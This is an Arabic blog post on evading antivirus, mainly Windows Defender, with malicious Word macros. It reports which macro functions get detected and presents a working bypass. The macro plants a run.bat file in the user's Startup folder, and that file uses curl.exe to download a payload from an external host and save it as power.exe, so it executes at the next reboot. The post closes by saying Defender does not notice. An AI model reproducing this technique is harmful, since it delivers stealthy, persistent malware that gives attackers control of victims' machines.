Author : Saleh

Date : 2022-08-31

----------------------------------------------------------------

السلام عليكم ورحمة الله وبركاتة

ندخل في صلب الموضوع

في كثير اساليب نقدر نستفيد منها في اختراق الأجهزة او سحب البيانات بواسطة الـ Macro في ملفات الـ Word

بس مشكلة هذي الأساليب ان كثير منها مكشوفة من الحمايات واهمها Windows Defender

قبل ما نبدأ نبي يكون عندنا قاعدة ثابتة "عشان تقدر تهاجم .. لازم تاخذ دور المدافع"

راح نجرب 3 اساليب للهجوم

1- كتابة الـ Payload في الـ Macro

2- رفع الـ Payload على رابط لهدف تحميله وتشغيله

3- استخدام obfuscate



الأسلوب الأول:

خلونا نجرب هذا الكود الي يفتح لنا الـ powershell وينفذ بايلود نقدر من خلاله نسوي اتصال عكسي



نتيجة الفحص

هذي مصيبه مو نتيجه .. الأسلوب الثاني:



راح نستعدي ملف خارجي ونشوف وش يصير معنا

نتيجة الفحص

افضل من اول .. لكن غير مرضي

بنستخدم الأسلوب الثالث وهو استخدام obfuscate في السورس كود, ممكن نطلع بفايدة



نتيجة الفحص

كل الطرق هذي غير مجديه

طيب لو نسوي تجارب كثيرة ونحاول نتخطى الحمايات راح نلاحظ ان برامج الحماية تركز على بعض النقاط وهي:

* لو تم استخدام دالة Shell او Wscript.Shell لتنفيذ اوامر command line راح تنكشف مباشرة

* لو تم استخدام دالة WinHttpReq لتحميل ملف خارجي راح تنكشف مباشرة

* لو تم الكشف عن عبارات مثل powershell \ base64 او حاولت تسوي obfuscate في السورس راح تنكشف مباشرة

-----------------------------------------------------

فكرت في افضل طريقة ممكن من خلالها اني اتحكم بالجهاز بشكل مضمون و يكون الكود نظيف

نتيجة الفحص

الي صار هنا هو اني كتبت كود ينشئ لي ملف run.bat في المسار

C:\Users\{NAME}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

ومحتوى الملف يكون

curl.exe https://labs.0xhunter.me/power.txt>power.exe

بحيث يحمل ملف الـ txt اللي فيه الـ Payload من موقع خارجي ويحفظه بأي صيغة نبيها سواء power.exe او غيرها حسب نوع الهجوم

مجرد ما الهدف يعيد تشغيل جهازة راح يشتغل معنا power.exe مباشرة

* ما احتجت اني استعدي الـ Payload من رابط خارجي بالتعامل مع دالة WinHttpReq الي يكشفها الـ Antivirus

لأن هذي العملية راح يقوم فيها الـ run.bat بعد اعادة تشغيل الجهاز

* ولا احتجت اني اشغل الـ Payload بأستخدام دالة Shell الي يكشفها الـ Antivirus لأن الـ StartUp راح يقوم بالعملية هذي

بخصوص الـ Windows Defender ماله حس :